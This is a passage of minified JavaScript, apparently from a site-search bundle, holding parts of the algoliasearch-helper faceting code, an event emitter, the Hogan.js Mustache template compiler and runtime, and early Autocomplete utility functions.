i=e.getHierarchicalFacetByName(t),a=e._getHierarchicalFacetSeparator(i),s=n.split(a),o=b(r,function(e){return e.name===t}),c=s.reduce(function(e,t){var n=e&&b(e.data,function(e){return e.name===t});return void 0!==n?n:e},o),u=c&&c.count||0,l=c&&c.exhaustive||!1,f=c&&c.path||"";return{type:"hierarchical",attributeName:t,name:f,count:u,exhaustive:l}}var m=n(7),g=n(8),v=n(17),y=n(18),b=n(10),w=n(19),S=n(20),R=n(21),_=R.escapeFacetValue,P=R.unescapeFacetValue,x=n(22);s.prototype.getFacetByName=function(e){function t(t){return t.name===e}return b(this.facets,t)||b(this.disjunctiveFacets,t)||b(this.hierarchicalFacets,t)},s.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],s.prototype.getFacetValues=function(e,t){var n=o(this,e);if(n){var r,i=g({},t,{sortBy:s.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),a=this;if(Array.isArray(n))r=[e];else{var h=a._state.getHierarchicalFacetByName(n.name);r=h.attributes}return c(function(e,t){if(i.facetOrdering){var n=f(a,t);if(Boolean(n))return l(e,n)}if(Array.isArray(i.sortBy)){var r=S(i.sortBy,s.DEFAULT_SORT);return v(e,r[0],r[1])}if("function"==typeof i.sortBy)return u(i.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},n,r)}},s.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?h(this.facets,e):this._state.isDisjunctiveFacet(e)?h(this.disjunctiveFacets,e):void 0},s.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach(function(r){e.facetsRefinements[r].forEach(function(i){n.push(d(e,"facet",r,i,t.facets))})}),Object.keys(e.facetsExcludes).forEach(function(r){e.facetsExcludes[r].forEach(function(i){n.push(d(e,"exclude",r,i,t.facets))})}),Object.keys(e.disjunctiveFacetsRefinements).forEach(function(r){e.disjunctiveFacetsRefinements[r].forEach(function(i){n.push(d(e,"disjunctive",r,i,t.disjunctiveFacets))})}),Object.keys(e.hierarchicalFacetsRefinements).forEach(function(r){e.hierarchicalFacetsRefinements[r].forEach(function(i){n.push(p(e,r,i,t.hierarchicalFacets))})}),Object.keys(e.numericRefinements).forEach(function(t){var r=e.numericRefinements[t];Object.keys(r).forEach(function(e){r[e].forEach(function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})})})}),e.tagRefinements.forEach(function(e){n.push({type:"tag",attributeName:"_tags",name:e})}),n},e.exports=s},function(e,t){"use strict";function n(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&e>t||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}function r(e,t,r){if(!Array.isArray(e))return[];Array.isArray(r)||(r=[]);var i=e.map(function(e,n){return{criteria:t.map(function(t){return e[t]}),index:n,value:e}});return i.sort(function(e,t){for(var i=-1;++i<e.criteria.length;){var a=n(e.criteria[i],t.criteria[i]);if(a)return i>=r.length?a:"desc"===r[i]?-a:a}return e.index-t.index}),i.map(function(e){return e.value})}e.exports=r},function(e,t){"use strict";e.exports=function(e){return Array.isArray(e)?e.filter(Boolean):[]}},function(e,t){"use strict";e.exports=function(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}},function(e,t,n){"use strict";var r=n(10);e.exports=function(e,t){var n=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var i=t.split(":"),a=r(n,function(e){return e[0]===i[0]});return i.length>1||!a?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(a[0]),e[1].push(a[1]),e)},[[],[]])}},function(e,t){"use strict";function n(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")}function r(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")}e.exports={escapeFacetValue:n,unescapeFacetValue:r}},function(e,t,n){"use strict";function r(e){return function(t,n){var r=e.hierarchicalFacets[n],a=e.hierarchicalFacetsRefinements[r.name]&&e.hierarchicalFacetsRefinements[r.name][0]||"",s=e._getHierarchicalFacetSeparator(r),o=e._getHierarchicalRootPath(r),c=e._getHierarchicalShowParentLevel(r),l=u(e._getHierarchicalFacetSortBy(r)),f=t.every(function(e){return e.exhaustive}),h=i(l,s,o,c,a),d=t;return o&&(d=t.slice(o.split(s).length)),d.reduce(h,{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:f,data:null})}}function i(e,t,n,r,i){return function(u,l,f){var d=u;if(f>0){var p=0;for(d=u;p<f;){var m=d&&Array.isArray(d.data)?d.data:[];d=c(m,function(e){return e.isRefined}),p++}}if(d){var g=Object.keys(l.data).map(function(e){return[e,l.data[e]]}).filter(function(e){var s=e[0];return a(s,d.path||n,i,t,n,r)});d.data=o(g.map(function(e){var n=e[0],r=e[1];return s(r,n,t,h(i),l.exhaustive)}),e[0],e[1])}return u}}function a(e,t,n,r,i,a){return(!i||0===e.indexOf(i)&&i!==e)&&(!i&&e.indexOf(r)===-1||i&&e.split(r).length-i.split(r).length===1||e.indexOf(r)===-1&&n.indexOf(r)===-1||0===n.indexOf(e)||0===e.indexOf(t+r)&&(a||0===e.indexOf(n)))}function s(e,t,n,r,i){var a=t.split(n);return{name:a[a.length-1].trim(),path:t,escapedValue:f(t),count:e,isRefined:r===t||0===r.indexOf(t+n),exhaustive:i,data:null}}e.exports=r;var o=n(17),c=n(10),u=n(20),l=n(21),f=l.escapeFacetValue,h=l.unescapeFacetValue},function(e,t,n){"use strict";function r(e,t){this.main=e,this.fn=t,this.lastResults=null}var i=n(24),a=n(25);a(r,i),r.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},r.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=r},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function i(e){return"number"==typeof e}function a(e){return"object"==typeof e&&null!==e}function s(e){return void 0===e}e.exports=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!i(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,n,i,o,c,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||a(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(n=this._events[e],s(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(a(n))for(o=Array.prototype.slice.call(arguments,1),u=n.slice(),i=u.length,c=0;c<i;c++)u[c].apply(this,o);return!0},n.prototype.addListener=function(e,t){var i;if(!r(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(t.listener)?t.listener:t),this._events[e]?a(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,a(this._events[e])&&!this._events[e].warned&&(i=s(this._maxListeners)?n.defaultMaxListeners:this._maxListeners,i&&i>0&&this._events[e].length>i&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace())),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),i||(i=!0,t.apply(this,arguments))}if(!r(t))throw TypeError("listener must be a function");var i=!1;return n.listener=t,this.on(e,n),this},n.prototype.removeListener=function(e,t){var n,i,s,o;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],s=n.length,i=-1,n===t||r(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(a(n)){for(o=s;o-- >0;)if(n[o]===t||n[o].listener&&n[o].listener===t){i=o;break}if(i<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],r(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t){"use strict";function n(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}e.exports=n},function(e,t,n){"use strict";var r=n(7),i={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:i._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach(function(r){n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r)})}),t.getRefinedHierarchicalFacets().forEach(function(r){var a=t.getHierarchicalFacetByName(r),s=t.getHierarchicalRefinement(r),o=t._getHierarchicalFacetSeparator(a);s.length>0&&s[0].split(o).length>1&&n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r,!0)})}),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(i._getHitsHierarchicalFacetsAttributes(e)),n=i._getFacetFilters(e),a=i._getNumericFilters(e),s=i._getTagFilters(e),o={facets:t.indexOf("*")>-1?["*"]:t,tagFilters:s};return n.length>0&&(o.facetFilters=n),a.length>0&&(o.numericFilters=a),r({},e.getQueryParams(),o)},_getDisjunctiveFacetSearchParams:function(e,t,n){var a=i._getFacetFilters(e,t,n),s=i._getNumericFilters(e,t),o=i._getTagFilters(e),c={hitsPerPage:1,page:0,attributesToRetrieve:[],attributesToHighlight:[],attributesToSnippet:[],tagFilters:o,analytics:!1,clickAnalytics:!1},u=e.getHierarchicalFacetByName(t);return u?c.facets=i._getDisjunctiveHierarchicalFacetAttribute(e,u,n):c.facets=t,s.length>0&&(c.numericFilters=s),a.length>0&&(c.facetFilters=a),r({},e.getQueryParams(),c)},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return Object.keys(e.numericRefinements).forEach(function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach(function(e){var a=i[e]||[];t!==r&&a.forEach(function(t){if(Array.isArray(t)){var i=t.map(function(t){return r+e+t});n.push(i)}else n.push(r+e+t)})})}),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{};Object.keys(i).forEach(function(e){var t=i[e]||[];t.forEach(function(t){r.push(e+":"+t)})});var a=e.facetsExcludes||{};Object.keys(a).forEach(function(e){var t=a[e]||[];t.forEach(function(t){r.push(e+":-"+t)})});var s=e.disjunctiveFacetsRefinements||{};Object.keys(s).forEach(function(e){var n=s[e]||[];if(e!==t&&n&&0!==n.length){var i=[];n.forEach(function(t){i.push(e+":"+t)}),r.push(i)}});var o=e.hierarchicalFacetsRefinements||{};return Object.keys(o).forEach(function(i){var a=o[i]||[],s=a[0];if(void 0!==s){var c,u,l=e.getHierarchicalFacetByName(i),f=e._getHierarchicalFacetSeparator(l),h=e._getHierarchicalRootPath(l);if(t===i){if(s.indexOf(f)===-1||!h&&n===!0||h&&h.split(f).length===s.split(f).length)return;h?(u=h.split(f).length-1,s=h):(u=s.split(f).length-2,s=s.slice(0,s.lastIndexOf(f))),c=l.attributes[u]}else u=s.split(f).length-1,c=l.attributes[u];c&&r.push([c+":"+s])}}),r},_getHitsHierarchicalFacetsAttributes:function(e){var t=[];return e.hierarchicalFacets.reduce(function(t,n){var r=e.getHierarchicalRefinement(n.name)[0];if(!r)return t.push(n.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(n),a=r.split(i).length,s=n.attributes.slice(0,a+1);return t.concat(s)},t)},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(n===!0){var i=e._getHierarchicalRootPath(t),a=0;return i&&(a=i.split(r).length),[t.attributes[a]]}var s=e.getHierarchicalRefinement(t.name)[0]||"",o=s.split(r).length-1;return t.attributes.slice(0,o+1)},getSearchForFacetQuery:function(e,t,n,a){var s=a.isDisjunctiveFacet(e)?a.clearRefinements(e):a,o={facetQuery:t,facetName:e};return"number"==typeof n&&(o.maxFacetHits=n),r({},i._getHitsSearchParams(s),o)}};e.exports=i},function(e,t){"use strict";e.exports="3.8.2"},function(e,t,n){var r=n(29);r.Template=n(30).Template,r.template=r.Template,e.exports=r},function(e,t,n){!function(e){function t(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)!=e.charAt(0))return!1;for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return!1;return!0}function i(t,n,r,o){var c=[],u=null,l=null,f=null;for(l=r[r.length-1];t.length>0;){if(f=t.shift(),l&&"<"==l.tag&&!(f.tag in S))throw new Error("Illegal content in < super tag.");if(e.tags[f.tag]<=e.tags.$||a(f,o))r.push(f),f.nodes=i(t,f.tag,r,o);else{if("/"==f.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+f.n);if(u=r.pop(),f.n!=u.n&&!s(f.n,u.n,o))throw new Error("Nesting error: "+u.n+" vs. "+f.n);return u.end=f.i,c}"\n"==f.tag&&(f.last=0==t.length||"\n"==t[0].tag)}c.push(f)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return c}function a(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#",!0}function s(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return!0}function o(e){var t=[];for(var n in e)t.push('"'+u(n)+'": function(c,p,t,i) {'+e[n]+"}");return"{ "+t.join(",")+" }"}function c(e){var t=[];for(var n in e.partials)t.push('"'+u(n)+'":{name:"'+u(e.partials[n].name)+'", '+c(e.partials[n])+"}");return"partials: {"+t.join(",")+"}, subs: "+o(e.subs)}function u(e){return e.replace(y,"\\\\").replace(m,'\\"').replace(g,"\\n").replace(v,"\\r").replace(b,"\\u2028").replace(w,"\\u2029")}function l(e){return~e.indexOf(".")?"d":"f"}function f(e,t){var n="<"+(t.prefix||""),r=n+e.n+R++;return t.partials[r]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+u(r)+'",c,p,"'+(e.indent||"")+'"));',r}function h(e,t){t.code+="t.b(t.t(t."+l(e.n)+'("'+u(e.n)+'",c,p,0)));'}function d(e){return"t.b("+e+");"}var p=/\S/,m=/\"/g,g=/\n/g,v=/\r/g,y=/\\/g,b=/\u2028/,w=/\u2029/;e.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},e.scan=function(i,a){function s(){y.length>0&&(b.push({tag:"_t",text:new String(y)}),y="")}function o(){for(var t=!0,n=R;n<b.length;n++)if(t=e.tags[b[n].tag]<e.tags._v||"_t"==b[n].tag&&null===b[n].text.match(p),!t)return!1;return t}function c(e,t){if(s(),e&&o())for(var n,r=R;r<b.length;r++)b[r].text&&((n=b[r+1])&&">"==n.tag&&(n.indent=b[r].text.toString()),b.splice(r,1));else t||b.push({tag:"\n"});w=!1,R=b.length}function u(e,t){var r="="+P,i=e.indexOf(r,t),a=n(e.substring(e.indexOf("=",t)+1,i)).split(" ");return _=a[0],P=a[a.length-1],i+r.length-1}var l=i.length,f=0,h=1,d=2,m=f,g=null,v=null,y="",b=[],w=!1,S=0,R=0,_="{{",P="}}";for(a&&(a=a.split(" "),_=a[0],P=a[1]),S=0;S<l;S++)m==f?r(_,i,S)?(--S,s(),m=h):"\n"==i.charAt(S)?c(w):y+=i.charAt(S):m==h?(S+=_.length-1,v=e.tags[i.charAt(S+1)],g=v?i.charAt(S+1):"_v","="==g?(S=u(i,S),m=f):(v&&S++,m=d),w=S):r(P,i,S)?(b.push({tag:g,n:n(y),otag:_,ctag:P,i:"/"==g?w-_.length:S+P.length}),y="",S+=P.length-1,m=f,"{"==g&&("}}"==P?S++:t(b[b.length-1]))):y+=i.charAt(S);return c(w,!0),b};var S={_t:!0,"\n":!0,$:!0,"/":!0};e.stringify=function(t,n,r){return"{code: function (c,p,i) { "+e.wrapMain(t.code)+" },"+c(t)+"}"};var R=0;e.generate=function(t,n,r){R=0;var i={code:"",subs:{},partials:{}};return e.walk(t,i),r.asString?this.stringify(i,n,r):this.makeTemplate(i,n,r)},e.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},e.template=e.Template,e.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},e.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},e.codegen={"#":function(t,n){n.code+="if(t.s(t."+l(t.n)+'("'+u(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',e.walk(t.nodes,n),n.code+="});c.pop();}"},"^":function(t,n){n.code+="if(!t.s(t."+l(t.n)+'("'+u(t.n)+'",c,p,1),c,p,1,0,0,"")){',e.walk(t.nodes,n),n.code+="};"},">":f,"<":function(t,n){var r={partials:{},code:"",subs:{},inPartial:!0};e.walk(t.nodes,r);var i=n.partials[f(t,n)];i.subs=r.subs,i.partials=r.partials},$:function(t,n){var r={subs:{},code:"",partials:n.partials,prefix:t.n};e.walk(t.nodes,r),n.subs[t.n]=r.code,n.inPartial||(n.code+='t.sub("'+u(t.n)+'",c,p,i);')},"\n":function(e,t){t.code+=d('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+l(e.n)+'("'+u(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=d('"'+u(e.text)+'"')},"{":h,"&":h},e.walk=function(t,n){for(var r,i=0,a=t.length;i<a;i++)r=e.codegen[t[i].tag],r&&r(t[i],n);return n},e.parse=function(e,t,n){return n=n||{},i(e,"",[],n.sectionTags||[])},e.cache={},e.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},e.compile=function(t,n){n=n||{};var r=e.cacheKey(t,n),i=this.cache[r];if(i){var a=i.partials;for(var s in a)delete a[s].instance;return i}return i=this.generate(this.parse(this.scan(t,n.delimiters),t,n),t,n),this.cache[r]=i}}(t)},function(e,t,n){!function(e){function t(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function n(e,t,n,r,i,a){function s(){}function o(){}s.prototype=e,o.prototype=e.subs;var c,u=new s;u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a;for(c in t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];i=i||{},u.stackPartials=i;for(c in n)i[c]||(i[c]=n[c]);
for(c in i)u.partials[c]=i[c];return u}function r(e){return String(null===e||void 0===e?"":e)}function i(e){return e=r(e),l.test(e)?e.replace(a,"&amp;").replace(s,"&lt;").replace(o,"&gt;").replace(c,"&#39;").replace(u,"&quot;"):e}e.Template=function(e,t,n,r){e=e||{},this.r=e.code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,n){return""},v:i,t:r,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var r=this.partials[e],i=t[r.name];if(r.instance&&r.base==i)return r.instance;if("string"==typeof i){if(!this.c)throw new Error("No compiler available.");i=this.c.compile(i,this.options)}if(!i)return null;if(this.partials[e].base=i,r.subs){t.stackText||(t.stackText={});for(key in r.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);i=n(i,r.subs,r.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=i,i},rp:function(e,t,n,r){var i=this.ep(e,n);return i?i.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(!f(r))return void n(e,t,this);for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop()},s:function(e,t,n,r,i,a,s){var o;return(!f(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,n,r,i,a,s)),o=!!e,!r&&o&&t&&t.push("object"==typeof e?e:t[t.length-1]),o)},d:function(e,n,r,i){var a,s=e.split("."),o=this.f(s[0],n,r,i),c=this.options.modelGet,u=null;if("."===e&&f(n[n.length-2]))o=n[n.length-1];else for(var l=1;l<s.length;l++)a=t(s[l],o,c),void 0!==a?(u=o,o=a):o="";return!(i&&!o)&&(i||"function"!=typeof o||(n.push(u),o=this.mv(o,n,r),n.pop()),o)},f:function(e,n,r,i){for(var a=!1,s=null,o=!1,c=this.options.modelGet,u=n.length-1;u>=0;u--)if(s=n[u],a=t(e,s,c),void 0!==a){o=!0;break}return o?(i||"function"!=typeof a||(a=this.mv(a,n,r)),a):!i&&""},ls:function(e,t,n,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(r(e.call(t,i)),t,n)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){var o,c=t[t.length-1],u=e.call(c);return"function"==typeof u?!!r||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,c,n,o.substring(i,a),s)):u},mv:function(e,t,n){var i=t[t.length-1],a=e.call(i);return"function"==typeof a?this.ct(r(a.call(i)),i,n):a},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}};var a=/&/g,s=/</g,o=/>/g,c=/\'/g,u=/\"/g,l=/[&<>\"\']/,f=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)},function(e,t,n){!function(e,n){n(t)}(this,function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?t(Object(r),!0).forEach(function(t){i(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a=[],s=!0,o=!1;try{for(n=n.call(e);!(s=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);s=!0);}catch(e){o=!0,i=e}finally{try{s||null==n.return||n.return()}finally{if(o)throw i}}return a}}(e,t)||u(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||u(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function f(e){return{current:e}}function h(e,t){var n=void 0;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout(function(){return e.apply(void 0,i)},t)}}function d(e){return e.reduce(function(e,t){return e.concat(t)},[])}function p(){return"autocomplete-".concat(qt++)}function m(e,t){return t.reduce(function(e,t){return e&&e[t]},e)}function g(e){return 0===e.collections.length?0:e.collections.reduce(function(e,t){return e+t.items.length},0)}function v(e,t){var n=t;return{then:function(t,r){return v(e.then(b(t,n,e),b(r,n,e)),n)},catch:function(t){return v(e.catch(b(t,n,e)),n)},finally:function(t){return t&&n.onCancelList.push(t),v(e.finally(b(t&&function(){return n.onCancelList=[],t()},n,e)),n)},cancel:function(){n.isCanceled=!0;var e=n.onCancelList;n.onCancelList=[],e.forEach(function(e){e()})},isCanceled:function(){return!0===n.isCanceled}}}function y(e){return v(e,{isCanceled:!1,onCancelList:[]})}function b(e,t,n){return e?function(n){return t.isCanceled?n:e(n)}:n}function w(e,t,n,r){if(!n)return null;if(e<0&&(null===t||null!==r&&0===t))return n+e;var i=(null===t?-1:t)+e;return i<=-1||i>=n?null===r?null:0:i}function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(e,t){var n=[];return Promise.resolve(e(t)).then(function(e){return Promise.all(e.filter(function(e){return Boolean(e)}).map(function(e){if(e.sourceId,n.includes(e.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(e.sourceId)," is not unique."));n.push(e.sourceId);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach(function(t){R(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({getItemInputValue:function(e){return e.state.query},getItemUrl:function(){},onSelect:function(e){(0,e.setIsOpen)(!1)},onActive:Bt},e);return Promise.resolve(t)}))})}function P(e){var t=function(e){var t=e.collections.map(function(e){return e.items.length}).reduce(function(e,t,n){var r=(e[n-1]||0)+t;return e.push(r),e},[]).reduce(function(t,n){return n<=e.activeItemId?t+1:t},0);return e.collections[t]}(e);if(!t)return null;var n=t.items[function(e){for(var t=e.state,n=e.collection,r=!1,i=0,a=0;!1===r;){var s=t.collections[i];if(s===n){r=!0;break}a+=s.items.length,i++}return t.activeItemId-a}({state:e,collection:t})],r=t.source;return{item:n,itemInputValue:r.getItemInputValue({item:n,state:e}),itemUrl:r.getItemUrl({item:n,state:e}),source:r}}function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach(function(t){O(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function N(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function F(e,t,n){return t in 